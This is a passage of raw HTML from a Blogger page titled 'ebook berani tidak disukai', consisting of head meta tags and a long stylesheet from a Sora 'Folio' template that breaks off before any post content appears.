

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html
body_size: 62695
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='D996A2C6E1321256B3E93F8E2A17AA18' name='msvalidate.01'/>
<meta content='JdQuMs7H4rpugPLGD7rhQWNXQ6nU1OHyAJLWefwpibo' name='google-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Rubik:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gunungbelanda.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gunung Belanda - Atom" href="https://www.gunungbelanda.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gunung Belanda - RSS" href="https://www.gunungbelanda.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gunung Belanda - Atom" href="https://www.blogger.com/feeds/6139385686786815122/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gunung Belanda - Atom" href="https://www.gunungbelanda.com/feeds/1436279902847028304/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' property='og:url'/>
<meta content='ebook berani tidak disukai' property='og:title'/>
<meta content='' property='og:description'/>
<title>
ebook berani tidak disukai - Gunung Belanda
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ebook berani tidak disukai' property='og:title'/>
<meta content='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Gunung Belanda' property='og:site_name'/>
<meta content='https://www.gunungbelanda.com/' name='twitter:domain'/>
<meta content='ebook berani tidak disukai' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='ebook berani tidak disukai' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Folio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-o-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
a img{  border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.preloader {
background: linear-gradient(90deg, #ff4e50 10%, #f9d423 90%);
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.loader {
height: 40px;
width: 40px;
position: absolute;
left: 50%;
margin-left: -20px;
top: 50%;
margin-top: -20px;
}
.loader:before, .loader:after {
content: "";
height: 40px;
width: 40px;
border: 8px solid rgba(255, 255, 255, 0.5);
border-radius: 10px;
position: absolute;
top: 0;
}
.loader:before {
-webkit-animation: animate 2s infinite linear;
animation: animate 2s infinite linear;
}
.loader:after {
-webkit-animation: animate2 2s infinite linear;
animation: animate2 2s infinite linear;
}
@-webkit-keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@-webkit-keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
@keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Rubik', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper .svg, .archive #header-wrapper .svg {
position: absolute;
bottom: -5px;
left: 0;
width: 100%;
z-index: 2;
}
.index #header-wrapper .svg svg, .archive #header-wrapper .svg svg {
fill: #fff;
width: 101%;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2rRlBCPDaQ0Ul9N924_7Y4zAfD3Hip8tioM-FVTueOi6aRZUxfH-EgEKN5SG7dRdGKi0a7qoqTKGEkqnEvFQHiCuTby7q4Re8nJJXaP-AniIii6rx0XuoMsixzMCqV4PE7jw9801eG0/s1600/head-back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .5;
background: #000;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 20px;
letter-spacing: 2px;
font-weight: 500;
line-height: 1.2;
}
.header-logo-desc .type {
font-size: 60px;
font-weight: 700;
font-family: inherit;
word-spacing: 2px;
letter-spacing: 2px;
color: #fff;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 500;
font-size: 50px;
color: #aebcb9;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #000;
background: #fff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 33.33%;
box-sizing: border-box;
float: left;
padding: 10px;
box-sizing: border-box;
}
.special-tiles-wrap {
background: #FFF;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
overflow: hidden;
}
.sora-author-box-image {
width:40%;
float: left;
margin-right: 5%;
margin-bottom: 10px;
}
.sora-author-box-image img {
height: 385px;
object-fit: cover;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #ffbd2f;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#ffbd2f;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details p {
font-size: 14px;
font-weight: 300;
color: #8a8a8a;
line-height: 2;
margin: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#ffbd2f;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.fenix-head {
}
.hero-row {
width:940px;
}
.fenix-sub-head-auth {
margin:0 auto;
background: #fff;
position: relative;
}
.sora-cv-author-details {
margin: 15px auto;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background-color: #fff;
transition: box-shadow .25s;
-webkit-transition: box-shadow .25s;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.sora-cv-author-details .card-content {
padding: 40px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-content p {
color: #000;
font-size: 18px;
font-weight: 300;
line-height: 1.8;
text-align: center;
}
.sora-cv-author-details .card-action {
border-top: 1px solid rgba(160, 160, 160, .2);
padding: 20px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-action .about-btn {
height: auto;
margin-right: auto;
margin-left: auto;
animation-delay: 1s;
text-align: center;
}
.sora-cv-author-details .card-action .about-btn .btn {
margin: 7px 7px;
background: #ffbd2f;
color: #fff;
width: 180px;
border-radius: 2px;
display: inline-block;
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
position: relative;
overflow: hidden;
z-index: 1;
will-change: opacity, transform;
transition: all .3s ease-out;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
